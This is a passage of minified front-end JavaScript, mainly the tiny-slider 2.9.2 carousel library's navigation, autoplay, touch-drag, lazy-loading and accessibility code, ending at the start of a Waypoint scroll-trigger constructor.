t,n=A.activeElement;ai(n,"data-nav")&&(t=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),n=Number(ri(n,"data-nav")),0<=t)&&(0===t?0<n&&_o(Se[n-1]):1===t?n<Ie-1&&_o(Se[n+1]):So(Ae=n,e))}},Lt={mouseover:function(){Le&&(Mo(),Ne=!0)},mouseout:function(){Ne&&(Io(),Ne=!1)}},Nt={visibilitychange:function(){A.hidden?Le&&(Mo(),je=!0):je&&(Io(),je=!1)}},Rt={keydown:function(e){e=zo(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);0<=t&&Eo(e,0===t?-1:1)}},jt={touchstart:jo,touchmove:Do,touchend:Wo,touchcancel:Wo},Dt={mousedown:jo,mousemove:Do,mouseup:Wo,mouseleave:Wo},Wt=Mn("controls"),Ft=Mn("nav"),qt=!!W||M.navAsThumbnails,Qt=Mn("autoplay"),Kt=Mn("touch"),Ut=Mn("mouseDrag"),Zt="tns-slide-active",Yt="tns-complete",Gt={load:function(e){Xn(Bo(e))},error:function(e){e=Bo(e);oi(e,"failed"),eo(e)}},Vt="force"===M.preventScrollOnTouch;if(Wt&&(L=M.controlsContainer,Ce=M.controlsContainer?M.controlsContainer.outerHTML:"",N=M.prevButton,R=M.nextButton,ke=M.prevButton?M.prevButton.outerHTML:"",Te=M.nextButton?M.nextButton.outerHTML:""),Ft&&(j=M.navContainer,Ee=M.navContainer?M.navContainer.outerHTML:"",Ie=W?B:qo(),Me=0,Ae=-1,Oe=Tn(),He=Oe,Pe="tns-nav-active",_e="Carousel Page ",ze=" (Current Slide)"),Qt&&(De="forward"===M.autoplayDirection?1:-1,D=M.autoplayButton,We=M.autoplayButton?M.autoplayButton.outerHTML:"",Fe=["<span class='tns-visually-hidden'>"," animation</span>"]),(Kt||Ut)&&(Ke={},Ze=!(Ue={}),Ye=P?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y}),W||bn(At||Pt),v&&(vt=v,gt="translate",yt=g?(gt+=P?"3d(":"3d(0px, ",P?", 0px, 0px)":", 0px)"):(gt+=P?"X(":"Y(",")")),H&&(_.className=_.className.replace("tns-vpfix","")),Mn("gutter"),r.className="tns-outer",fe.className="tns-inner",r.id=te+"-ow",fe.id=te+"-iw",""===_.id&&(_.id=te),Mt=Mt+(l||W?" tns-subpixel":" tns-no-subpixel")+(h?" tns-calc":" tns-no-calc"),W&&(Mt+=" tns-autowidth"),Mt+=" tns-"+M.axis,_.className+=Mt,(H?((ue=A.createElement("div")).id=te+"-mw",ue.className="tns-ovh",r.appendChild(ue),ue):r).appendChild(fe),et&&((ue||fe).className+=" tns-ah"),me.insertBefore(r,_),fe.appendChild(_),ti(z,function(e,t){oi(e,"tns-item"),e.id||(e.id=te+"-item"+t),!H&&se&&oi(e,se),si(e,{"aria-hidden":"true",tabindex:"-1"})}),$){for(var $t=A.createDocumentFragment(),Jt=A.createDocumentFragment(),Xt=$;Xt--;){var en=Xt%B,tn=z[en].cloneNode(!0);li(tn,"id"),Jt.insertBefore(tn,Jt.firstChild),H&&(li(tn=z[B-1-en].cloneNode(!0),"id"),$t.appendChild(tn))}_.insertBefore($t,_.firstChild),_.appendChild(Jt),z=_.children}if(!H)for(var nn=X,on=X+Math.min(B,Z);nn<on;nn++){var an=z[nn];an.style.left=100*(nn-X)/Z+"%",oi(an,ae),ii(an,se)}if(P&&(l||W?(Xo(V,"#"+te+" > .tns-item","font-size:"+o.getComputedStyle(z[0]).fontSize+";",ei(V)),Xo(V,"#"+te,"font-size:0;",ei(V))):H&&ti(z,function(e,t){e.style.marginLeft=h?h+"("+100*t+"% / "+J+")":100*t/J+"%"})),ie?(u&&(n=ue&&M.autoHeight?zn(M.speed):"",Xo(V,"#"+te+"-mw",n,ei(V))),n=An(M.edgePadding,M.gutter,M.fixedWidth,M.speed,M.autoHeight),Xo(V,"#"+te+"-iw",n,ei(V)),H&&(n=P&&!W?"width:"+On(M.fixedWidth,M.gutter,M.items)+";":"",u&&(n+=zn(Je)),Xo(V,"#"+te,n,ei(V))),n=P&&!W?Hn(M.fixedWidth,M.gutter,M.items):"",M.gutter&&(n+=Pn(M.gutter)),H||(u&&(n+=zn(Je)),w&&(n+=Bn(Je)))):(H&&et&&(ue.style[u]=Je/1e3+"s"),fe.style.cssText=An(q,Q,F,et),H&&P&&!W&&(_.style.width=On(F,Q,Z)),n=P&&!W?Hn(F,Q,Z):"",Q&&(n+=Pn(Q))),n&&Xo(V,"#"+te+" > .tns-item",n,ei(V)),O&&ie)for(var rn in O){var rn=parseInt(rn),sn=O[rn],n="",ln="",cn="",dn="",un="",pn=W?null:ne("items",rn),fn=ne("fixedWidth",rn),mn=ne("speed",rn),hn=ne("edgePadding",rn),vn=ne("autoHeight",rn),gn=ne("gutter",rn);u&&ue&&ne("autoHeight",rn)&&"speed"in sn&&(ln="#"+te+"-mw{"+zn(mn)+"}"),("edgePadding"in sn||"gutter"in sn)&&(cn="#"+te+"-iw{"+An(hn,gn,fn,mn,vn)+"}"),H&&P&&!W&&("fixedWidth"in sn||"items"in sn||F&&"gutter"in sn)&&(dn="width:"+On(fn,gn,pn)+";"),u&&"speed"in sn&&(dn+=zn(mn)),dn=dn&&"#"+te+"{"+dn+"}",("fixedWidth"in sn||F&&"gutter"in sn||!H&&"items"in sn)&&(un+=Hn(fn,gn,pn)),"gutter"in sn&&(un+=Pn(gn)),!H&&"speed"in sn&&(u&&(un+=zn(mn)),w)&&(un+=Bn(mn)),(n=ln+cn+dn+(un=un&&"#"+te+" > .tns-item{"+un+"}"))&&V.insertRule("@media (min-width: "+rn/16+"em) {"+n+"}",V.cssRules.length)}Ln();var yn=Y?H?function(){var e=xt,t=Ct;e+=Ge,t-=Ge,q?(e+=1,--t):F&&(K+Q)%(F+Q)&&--t,$&&(t<X?X-=B:X<e&&(X+=B))}:function(){if(Ct<X)for(;xt+B<=X;)X-=B;else if(X<xt)for(;X<=Ct-B;)X+=B}:function(){X=Math.max(xt,Math.min(Ct,X))},wn=H?function(){var t,n,o,i,e,a,r,s,l,c,d;ho(_,""),u||!Je?(bo(),Je&&pi(_)||To()):(t=_,n=vt,o=gt,i=yt,e=yo(),a=Je,r=To,s=Math.min(a,10),l=0<=e.indexOf("%")?"%":"px",e=e.replace(l,""),c=Number(t.style[n].replace(o,"").replace(i,"").replace(l,"")),d=(e-c)/a*s,setTimeout(function e(){a-=s,c+=d,t.style[n]=o+c+l+i,0<a?setTimeout(e,s):r()},s)),P||Fo()}:function(){pt=[];var e={};e[x]=e[C]=To,vi(z[bt],e),hi(z[X],e),xo(bt,ae,re,!0),xo(X,se,ae),x&&C&&Je&&pi(_)||To()};return{version:"2.9.2",getInfo:oe,events:ee,goTo:So,play:function(){G&&!Le&&(Oo(),Re=!1)},pause:function(){Le&&(Ho(),Re=!0)},isOn:ge,updateSliderHeight:ro,refresh:Ln,destroy:function(){V.disabled=!0,V.ownerNode&&V.ownerNode.remove(),vi(o,{resize:Wn}),$e&&vi(A,Rt),L&&vi(L,zt),j&&vi(j,Bt),vi(_,Lt),vi(_,Nt),D&&vi(D,{click:Po}),G&&clearInterval(Be),H&&x&&((e={})[x]=To,vi(_,e)),it&&vi(_,jt),at&&vi(_,Dt);var e,t,a=[he,Ce,ke,Te,Ee,We];for(t in T.forEach(function(e,t){var n,o,i="container"===e?r:M[e];"object"==typeof i&&i&&(n=!!i.previousElementSibling&&i.previousElementSibling,o=i.parentNode,i.outerHTML=a[t],M[e]=n?n.nextElementSibling:o.firstElementChild)}),T=ae=re=E=se=P=r=fe=_=me=he=z=B=pe=ve=W=F=q=Q=K=Z=Ge=Ve=$e=Je=Xe=Y=et=V=dt=s=pt=$=J=ft=mt=ht=vt=gt=yt=wt=X=bt=xt=Ct=Tt=St=Et=It=ee=Mt=te=At=Ot=Ht=Pt=_t=zt=Bt=Lt=Nt=Rt=jt=Dt=Wt=Ft=qt=Qt=Ut=Zt=Yt=Gt=ye=tt=nt=L=Ce=N=R=be=xe=ot=j=Ee=Se=Ie=Me=Ae=Oe=He=Pe=_e=ze=G=rt=De=st=lt=D=We=ct=Fe=Be=Le=Ne=Re=je=Ke=Ue=qe=Ze=Qe=Ye=it=at=null,this)"rebuild"!==t&&(this[t]=null);ge=!1},rebuild:function(){return yi(Zo(M,S))}}}function bn(e){e&&(tt=ot=it=at=$e=G=lt=ct=!1)}function xn(){for(var e=H?X-$:X;e<0;)e+=B;return e%B+1}function Cn(e){return e=e?Math.max(0,Math.min(Y?B-1:B-Z,e)):0,H?e+$:e}function kn(e){for(null==e&&(e=X),H&&(e-=$);e<0;)e+=B;return Math.floor(e%B)}function Tn(){var e=kn(),e=qt?e:F||W?Math.ceil((e+1)*Ie/B-1):Math.floor(e/Z);return e=!Y&&H&&X===Ct?Ie-1:e}function Sn(){return o.innerWidth||A.documentElement.clientWidth||A.body.clientWidth}function En(e){return"top"===e?"afterbegin":"beforeend"}function In(){var e=q?2*q-Q:0;return function e(t){var n,o;if(null!=t)return o=A.createElement("div"),t.appendChild(o),n=(n=o.getBoundingClientRect()).right-n.left,o.remove(),n||e(t.parentNode)}(me)-e}function Mn(e){if(M[e])return!0;if(O)for(var t in O)if(O[t][e])return!0;return!1}function ne(e,t){if(null==t&&(t=ve),"items"===e&&F)return Math.floor((K+Q)/(F+Q))||1;var n=M[e];if(O)for(var o in O)t>=parseInt(o)&&e in O[o]&&(n=O[o][e]);return"slideBy"===e&&"page"===n&&(n=ne("items")),n=H||"slideBy"!==e&&"items"!==e?n:Math.floor(n)}function An(e,t,n,o,i){var a,r="";return void 0!==e?(a=e,t&&(a-=t),r=P?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"):t&&!n&&(e="-"+t+"px",r="margin: 0 "+(P?e+" 0 0":"0 "+e+" 0")+";"),!H&&i&&u&&o&&(r+=zn(o)),r}function On(e,t,n){return e?(e+t)*J+"px":h?h+"("+100*J+"% / "+n+")":100*J/n+"%"}function Hn(e,t,n){return t="width:"+(t=e?e+t+"px":(H||(n=Math.floor(n)),e=H?J:n,h?h+"(100% / "+e+")":100/e+"%")),"inner"!==le?t+";":t+" !important;"}function Pn(e){return!1!==e?(P?"padding-":"margin-")+(P?"right":"bottom")+": "+e+"px;":""}function _n(e,t){e=e.substring(0,e.length-t).toLowerCase();return e=e&&"-"+e+"-"}function zn(e){return _n(u,18)+"transition-duration:"+e/1e3+"s;"}function Bn(e){return _n(w,17)+"animation-duration:"+e/1e3+"s;"}function Ln(){var e;Mn("autoHeight")||W||!P?(ti(e=_.querySelectorAll("img"),function(e){var t=e.src;dt||(t&&t.indexOf("data:image")<0?(e.src="",hi(e,Gt),oi(e,"loading"),e.src=t):Xn(e))}),Ko(function(){oo(ci(e),function(){ye=!0})}),Mn("autoHeight")&&(e=to(X,Math.min(X+Z-1,J-1))),dt?Nn():Ko(function(){oo(ci(e),Nn)})):(H&&wo(),jn(),Dn())}function Nn(){var o;(W?(o=Y?X:B-1,function e(){var t=z[o].getBoundingClientRect().left,n=z[o-1].getBoundingClientRect().right;Math.abs(t-n)<=1?Rn():setTimeout(function(){e()},16)}):Rn)()}function Rn(){P&&!W||(so(),W?(mt=go(),Ht&&(Pt=qn()),Ct=wt(),bn(At||Pt)):Fo()),H&&wo(),jn(),Dn()}function jn(){var e,t;if(lo(),r.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+Vn()+"</span>  of "+B+"</div>"),we=r.querySelector(".tns-liveregion .current"),Qt&&(e=G?"stop":"start",D?si(D,{"data-action":e}):M.autoplayButtonOutput&&(r.insertAdjacentHTML(En(M.autoplayPosition),'<button type="button" data-action="'+e+'">'+Fe[0]+e+Fe[1]+st[0]+"</button>"),D=r.querySelector("[data-action]")),D&&hi(D,{click:Po}),G)&&(Oo(),lt&&hi(_,Lt),ct)&&hi(_,Nt),Ft){if(j)si(j,{"aria-label":"Carousel Pagination"}),ti(Se=j.children,function(e,t){si(e,{"data-nav":t,tabindex:"-1","aria-label":_e+(t+1),"aria-controls":te})});else{for(var n="",o=qt?"":'style="display:none"',i=0;i<B;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+te+'" '+o+' aria-label="'+_e+(i+1)+'"></button>';r.insertAdjacentHTML(En(M.navPosition),n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>"),j=r.querySelector(".tns-nav"),Se=j.children}Qo(),u&&(e=u.substring(0,u.length-18).toLowerCase(),t="transition: all "+Je/1e3+"s",Xo(V,"[aria-controls^="+te+"-item]",t=e?"-"+e+"-"+t:t,ei(V))),si(Se[Oe],{"aria-label":_e+(Oe+1)+ze}),li(Se[Oe],"tabindex"),oi(Se[Oe],Pe),hi(j,Bt)}Wt&&(L||N&&R||(r.insertAdjacentHTML(En(M.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+te+'">'+nt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+te+'">'+nt[1]+"</button></div>"),L=r.querySelector(".tns-controls")),N&&R||(N=L.children[0],R=L.children[1]),M.controlsContainer&&si(L,{"aria-label":"Carousel Navigation",tabindex:"0"}),(M.controlsContainer||M.prevButton&&M.nextButton)&&si([N,R],{"aria-controls":te,tabindex:"-1"}),(M.controlsContainer||M.prevButton&&M.nextButton)&&(si(N,{"data-controls":"prev"}),si(R,{"data-controls":"next"})),be=uo(N),xe=uo(R),mo(),L?hi(L,zt):(hi(N,zt),hi(R,zt))),Kn()}function Dn(){var e;H&&x&&((e={})[x]=To,hi(_,e)),it&&hi(_,jt,M.preventScrollOnTouch),at&&hi(_,Dt),$e&&hi(A,Rt),"inner"===le?ee.on("outerResized",function(){Fn(),ee.emit("innerLoaded",oe())}):(O||F||W||et||!P)&&hi(o,{resize:Wn}),et&&("outer"===le?ee.on("innerLoaded",no):At||no()),Jn(),At?Yn():Pt&&Zn(),ee.on("indexChanged",io),"inner"===le&&ee.emit("innerLoaded",oe()),"function"==typeof It&&It(oe()),ge=!0}function Wn(e){Ko(function(){Fn(zo(e))})}function Fn(e){if(ge){"outer"===le&&ee.emit("outerResized",oe(e)),ve=Sn();var t,n=pe,o=!1;O&&(Qn(),t=n!==pe)&&ee.emit("newBreakpointStart",oe(e));var i,a,r,s,l,c,d,u,n=Z,p=At,f=Pt,m=$e,h=tt,v=ot,g=it,y=at,w=G,b=lt,x=ct,C=X;if(t&&(a=F,r=et,s=nt,l=U,c=st,ie||(d=Q,u=q)),$e=ne("arrowKeys"),tt=ne("controls"),ot=ne("nav"),it=ne("touch"),U=ne("center"),at=ne("mouseDrag"),G=ne("autoplay"),lt=ne("autoplayHoverPause"),ct=ne("autoplayResetOnVisibility"),t&&(At=ne("disable"),F=ne("fixedWidth"),Je=ne("speed"),et=ne("autoHeight"),nt=ne("controlsText"),st=ne("autoplayText"),rt=ne("autoplayTimeout"),ie||(q=ne("edgePadding"),Q=ne("gutter"))),bn(At),K=In(),P&&!W||At||(so(),P)||(Fo(),o=!0),(F||W)&&(mt=go(),Ct=wt()),(t||F)&&(Z=ne("items"),Ge=ne("slideBy"),i=Z!==n)&&(F||W||(Ct=wt()),yn()),t&&At!==p&&(At?Yn:function(){if(Ot){if(V.disabled=!1,_.className+=Mt,wo(),Y)for(var e=$;e--;)H&&ui(z[e]),ui(z[J-e-1]);if(!H)for(var t=X,n=X+B;t<n;t++){var o=z[t],i=t<X+Z?ae:se;o.style.left=100*(t-X)/Z+"%",oi(o,i)}Un(),Ot=!1}})(),Ht&&(t||F||W)&&(Pt=qn())!==f)if(Pt)bo(yo(Cn(0))),Zn();else{if(_t){if(q&&ie&&(fe.style.margin=""),$)for(var k="tns-transparent",T=$;T--;)H&&ii(z[T],k),ii(z[J-T-1],k);Un(),_t=!1}o=!0}if(bn(At||Pt),G||(lt=ct=!1),$e!==m&&($e?hi:vi)(A,Rt),tt!==h&&(tt?L?ui(L):(N&&ui(N),R&&ui(R)):L?di(L):(N&&di(N),R&&di(R))),ot!==v&&(ot?ui:di)(j),it!==g&&(it?hi(_,jt,M.preventScrollOnTouch):vi(_,jt)),at!==y&&(at?hi:vi)(_,Dt),G!==w&&(G?(D&&ui(D),Le||Re||Oo()):(D&&di(D),Le&&Ho())),lt!==b&&(lt?hi:vi)(_,Lt),ct!==x&&(ct?hi:vi)(A,Nt),t?(F===a&&U===l||(o=!0),et===r||et||(fe.style.height=""),tt&&nt!==s&&(N.innerHTML=nt[0],R.innerHTML=nt[1]),D&&st!==c&&(n=G?1:0,f=(p=D.innerHTML).length-c[n].length,p.substring(f)===c[n])&&(D.innerHTML=p.substring(0,f)+st[n])):U&&(F||W)&&(o=!0),(i||F&&!W)&&(Ie=qo(),Qo()),(m=X!==C)?(ee.emit("indexChanged",oe()),o=!0):i?m||io():(F||W)&&(Jn(),lo(),Gn()),i&&!H){for(var S=X+Math.min(B,Z),E=J;E--;){var I=z[E];X<=E&&E<S?(oi(I,"tns-moving"),I.style.left=100*(E-X)/Z+"%",oi(I,ae),ii(I,se)):I.style.left&&(I.style.left="",oi(I,se),ii(I,ae)),ii(I,re)}setTimeout(function(){ti(z,function(e){ii(e,"tns-moving")})},300)}At||Pt||(t&&!ie&&(q===u&&Q===d||(fe.style.cssText=An(q,Q,F,Je,et)),P)&&(H&&(_.style.width=On(F,Q,Z)),h=Hn(F,Q,Z)+Pn(Q),g=ei(v=V)-1,"deleteRule"in v?v.deleteRule(g):v.removeRule(g),Xo(V,"#"+te+" > .tns-item",h,ei(V))),et&&no(),o&&(wo(),bt=X)),t&&ee.emit("newBreakpointEnd",oe(e))}}function qn(){var e,t;return F||W?(e=F?(F+Q)*B:s[B],t=q?K+2*q:K+Q,U&&(t-=F?(K-F)/2:(K-(s[X+1]-s[X]-Q))/2),e<=t):B<=(U?Z-(Z-1)/2:Z)}function Qn(){for(var e in pe=0,O)(e=parseInt(e))<=ve&&(pe=e)}function Kn(){!G&&D&&di(D),!ot&&j&&di(j),tt||(L?di(L):(N&&di(N),R&&di(R)))}function Un(){G&&D&&ui(D),ot&&j&&ui(j),tt&&(L?ui(L):(N&&ui(N),R&&ui(R)))}function Zn(){if(!_t){if(q&&(fe.style.margin="0px"),$)for(var e="tns-transparent",t=$;t--;)H&&oi(z[t],e),oi(z[J-t-1],e);Kn(),_t=!0}}function Yn(){if(!Ot){if(V.disabled=!0,_.className=_.className.replace(Mt.substring(1),""),li(_,["style"]),Y)for(var e=$;e--;)H&&di(z[e]),di(z[J-e-1]);if(P&&H||li(fe,["style"]),!H)for(var t=X,n=X+B;t<n;t++){var o=z[t];li(o,["style"]),ii(o,ae),ii(o,se)}Kn(),Ot=!0}}function Gn(){var e=Vn();we.innerHTML!==e&&(we.innerHTML=e)}function Vn(){var e=$n(),t=e[0]+1,e=e[1]+1;return t===e?t+"":t+" to "+e}function $n(e){null==e&&(e=yo());var n,o,i,a=X;return U||q?(W||F)&&(n=-(parseFloat(e)+q),o=n+K+2*q):W&&(n=s[X],o=n+K),W?s.forEach(function(e,t){t<J&&((U||q)&&e<=n+.5&&(a=t),.5<=o-e)&&(i=t)}):(i=F?(e=F+Q,U||q?(a=Math.floor(n/e),Math.ceil(o/e-1)):a+Math.ceil(K/e)-1):U||q?(e=Z-1,i=U?(a-=e/2,X+e/2):X+e,q&&(a-=e=q*Z/K,i+=e),a=Math.floor(a),Math.ceil(i)):a+Z-1,a=Math.max(a,0),i=Math.min(i,J-1)),[a,i]}function Jn(){var e;dt&&!At&&((e=$n()).push(ut),to.apply(null,e).forEach(function(e){var t;ni(e,Yt)||((t={})[x]=function(e){e.stopPropagation()},hi(e,t),hi(e,Gt),e.src=ri(e,"data-src"),(t=ri(e,"data-srcset"))&&(e.srcset=t),oi(e,"loading"))}))}function Xn(e){oi(e,"loaded"),eo(e)}function eo(e){oi(e,Yt),ii(e,"loading"),vi(e,Gt)}function to(e,t,n){var o=[];for(n=n||"img";e<=t;)ti(z[e].querySelectorAll(n),function(e){o.push(e)}),e++;return o}function no(){var e=to.apply(null,$n());Ko(function(){oo(e,ro)})}function oo(n,e){!ye&&(n.forEach(function(e,t){!dt&&e.complete&&eo(e),ni(e,Yt)&&n.splice(t,1)}),n.length)?Ko(function(){oo(n,e)}):e()}function io(){var e,t;Jn(),lo(),Gn(),mo(),ot&&(Oe=0<=Ae?Ae:Tn(),Ae=-1,Oe!==He)&&(e=Se[He],t=Se[Oe],si(e,{tabindex:"-1","aria-label":_e+(He+1)}),ii(e,Pe),si(t,{"aria-label":_e+(Oe+1)+ze}),li(t,"tabindex"),oi(t,Pe),He=Oe)}function ao(e,t){for(var n=[],o=e,i=Math.min(e+t,J);o<i;o++)n.push(z[o].offsetHeight);return Math.max.apply(null,n)}function ro(){var e=et?ao(X,Z):ao($,B),t=ue||fe;t.style.height!==e&&(t.style.height=e+"px")}function so(){s=[0];var n=P?"left":"top",o=P?"right":"bottom",i=z[0].getBoundingClientRect()[n];ti(z,function(e,t){t&&s.push(e.getBoundingClientRect()[n]-i),t===J-1&&s.push(e.getBoundingClientRect()[o]-i)})}function lo(){var e=$n(),n=e[0],o=e[1];ti(z,function(e,t){n<=t&&t<=o?ai(e,"aria-hidden")&&(li(e,["aria-hidden","tabindex"]),oi(e,Zt)):ai(e,"aria-hidden")||(si(e,{"aria-hidden":"true",tabindex:"-1"}),ii(e,Zt))})}function co(e){return e.nodeName.toLowerCase()}function uo(e){return"button"===co(e)}function po(e){return"true"===e.getAttribute("aria-disabled")}function fo(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function mo(){var e,t,n,o;!tt||Xe||Y||(e=be?N.disabled:po(N),t=xe?R.disabled:po(R),o=!Xe&&Ct<=X,(n=X<=xt)&&!e&&fo(be,N,!0),!n&&e&&fo(be,N,!1),o&&!t&&fo(xe,R,!0),!o&&t&&fo(xe,R,!1))}function ho(e,t){u&&(e.style[u]=t)}function vo(e){return null==e&&(e=X),W?(K-(q?Q:0)-(s[e+1]-s[e]-Q))/2:F?(K-F)/2:(Z-1)/2}function go(){var e=K+(q?Q:0)-(F?(F+Q)*J:s[J]);return e=0<(e=U&&!Y?F?-(F+Q)*(J-1)-vo():vo(J-1)-s[J-1]:e)?0:e}function yo(e){var t,n;return null==e&&(e=X),P&&!W?F?(t=-(F+Q)*e,U&&(t+=vo())):(n=v?J:Z,U&&(e-=vo()),t=100*-e/n):(t=-s[e],U&&W&&(t+=vo())),(t=ft?Math.max(t,mt):t)+(!P||W||F?"px":"%")}function wo(e){ho(_,"0s"),bo(e)}function bo(e){null==e&&(e=yo()),_.style[vt]=gt+e+yt}function xo(e,t,n,o){var i=e+Z;Y||(i=Math.min(i,J));for(var a=e;a<i;a++){var r=z[a];o||(r.style.left=100*(a-X)/Z+"%"),E&&y&&(r.style[y]=r.style[b]=E*(a-e)/1e3+"s"),ii(r,t),oi(r,n),o&&pt.push(r)}}function Co(e,t){ht&&yn(),X===bt&&!t||(ee.emit("indexChanged",oe()),ee.emit("transitionStart",oe()),et&&no(),Le&&e&&0<=["click","keydown"].indexOf(e.type)&&Ho(),Et=!0,wn())}function ko(e){return e.toLowerCase().replace(/-/g,"")}function To(e){if(H||Et){if(ee.emit("transitionEnd",oe(e)),!H&&0<pt.length)for(var t=0;t<pt.length;t++){var n=pt[t];n.style.left="",b&&y&&(n.style[b]="",n.style[y]=""),ii(n,re),oi(n,se)}(!e||!H&&e.target.parentNode===_||e.target===_&&ko(e.propertyName)===ko(vt))&&(ht||(e=X,yn(),X!==e&&(ee.emit("indexChanged",oe()),wo())),"inner"===le&&ee.emit("innerLoaded",oe()),Et=!1,bt=X)}}function So(e,t){if(!Pt)if("prev"===e)Eo(t,-1);else if("next"===e)Eo(t,1);else{if(Et){if(kt)return;To()}var n=kn(),o=0;"first"===e?o=-n:"last"===e?o=H?B-Z-n:B-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(o=(e=t?e:Math.max(0,Math.min(B-1,e)))-n)),!H&&o&&Math.abs(o)<Z&&(e=0<o?1:-1,o+=xt<=X+o-B?B*e:2*B*e*-1),X+=o,H&&Y&&(X<xt&&(X+=B),Ct<X)&&(X-=B),kn(X)!==kn(bt)&&Co(t)}}function Eo(e,t){if(Et){if(kt)return;To()}var n;if(!t){for(var o=Bo(e=zo(e));o!==L&&[N,R].indexOf(o)<0;)o=o.parentNode;var i=[N,R].indexOf(o);0<=i&&(n=!0,t=0===i?-1:1)}if(Xe){if(X===xt&&-1===t)return void So("last",e);if(X===Ct&&1===t)return void So("first",e)}t&&(X+=Ge*t,W&&(X=Math.floor(X)),Co(n||e&&"keydown"===e.type?e:null))}function Io(){Be=setInterval(function(){Eo(null,De)},rt),Le=!0}function Mo(){clearInterval(Be),Le=!1}function Ao(e,t){si(D,{"data-action":e}),D.innerHTML=Fe[0]+e+Fe[1]+t}function Oo(){Io(),D&&Ao("stop",st[1])}function Ho(){Mo(),D&&Ao("start",st[0])}function Po(){Re=Le?(Ho(),!0):(Oo(),!1)}function _o(e){e.focus()}function zo(e){return Lo(e=e||o.event)?e.changedTouches[0]:e}function Bo(e){return e.target||o.event.srcElement}function Lo(e){return 0<=e.type.indexOf("touch")}function No(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Ro(){return t=Ue.y-Ke.y,n=Ue.x-Ke.x,t=Math.atan2(t,n)*(180/Math.PI),n=!1,90-(e=Tt)<=(t=Math.abs(90-Math.abs(t)))?n="horizontal":t<=e&&(n="vertical"),n===M.axis;var e,t,n}function jo(e){if(Et){if(kt)return;To()}G&&Le&&Mo(),Ze=!0,Qe&&(Uo(Qe),Qe=null);var t=zo(e);ee.emit(Lo(e)?"touchStart":"dragStart",oe(e)),!Lo(e)&&0<=["img","a"].indexOf(co(Bo(e)))&&No(e),Ue.x=Ke.x=t.clientX,Ue.y=Ke.y=t.clientY,H&&(qe=parseFloat(_.style[vt].replace(gt,"")),ho(_,"0s"))}function Do(e){var t;Ze&&(t=zo(e),Ue.x=t.clientX,Ue.y=t.clientY,H?Qe=Qe||Ko(function(){!function e(t){if(!St)return Ze=!1;if(Uo(Qe),Ze&&(Qe=Ko(function(){e(t)})),St="?"===St?Ro():St){!Vt&&Lo(t)&&(Vt=!0);try{t.type&&ee.emit(Lo(t)?"touchMove":"dragMove",oe(t))}catch(e){}var n=qe,o=Ye(Ue,Ke);n=!P||F||W?n+o+"px":n+(v?o*Z*100/((K+Q)*J):100*o/(K+Q))+"%",_.style[vt]=gt+n+yt}}(e)}):(St="?"===St?Ro():St)&&(Vt=!0),"boolean"!=typeof e.cancelable||e.cancelable)&&Vt&&e.preventDefault()}function Wo(o){var e,i,n;Ze&&(Qe&&(Uo(Qe),Qe=null),H&&ho(_,""),Ze=!1,e=zo(o),Ue.x=e.clientX,Ue.y=e.clientY,i=Ye(Ue,Ke),Math.abs(i))&&(Lo(o)||hi(n=Bo(o),{click:function e(t){No(t),vi(n,{click:e})}}),H?Qe=Ko(function(){if(P&&!W){var e=-i*Z/(K+Q),e=0<i?Math.floor(e):Math.ceil(e);X+=e}else{var t=-(qe+i);if(t<=0)X=xt;else if(t>=s[J-1])X=Ct;else for(var n=0;n<J&&t>=s[n];)t>s[X=n]&&i<0&&(X+=1),n++}Co(o,i),ee.emit(Lo(o)?"touchEnd":"dragEnd",oe(o))}):St&&Eo(o,0<i?-1:1)),"auto"===M.preventScrollOnTouch&&(Vt=!1),Tt&&(St="?"),G&&!Le&&Io()}function Fo(){(ue||fe).style.height=s[X+Z]-s[X]+"px"}function qo(){var e=F?(F+Q)*B/K:B/Z;return Math.min(Math.ceil(e),B)}function Qo(){if(ot&&!qt&&Ie!==Me){var e=Me,t=Ie,n=ui;for(Ie<Me&&(e=Ie,t=Me,n=di);e<t;)n(Se[e]),e++;Me=Ie}}function oe(e){return{container:_,slideItems:z,navContainer:j,navItems:Se,controlsContainer:L,hasControls:Wt,prevButton:N,nextButton:R,items:Z,slideBy:Ge,cloneCount:$,slideCount:B,slideCountNew:J,index:X,indexCached:bt,displayIndex:xn(),navCurrentIndex:Oe,navCurrentIndexCached:He,pages:Ie,pagesCached:Me,sheet:V,isOn:ge,event:e||{}}}k&&console.warn("No slides found in",M.container)}return yi}();!function(){var t=0,a={};function n(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,e),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),a[this.key]=this,t+=1}n.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},n.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete a[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(e){var t,n=[];for(t in a)n.push(a[t]);for(var o=0,i=n.length;o<i;o++)n[o][e]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){for(var e in 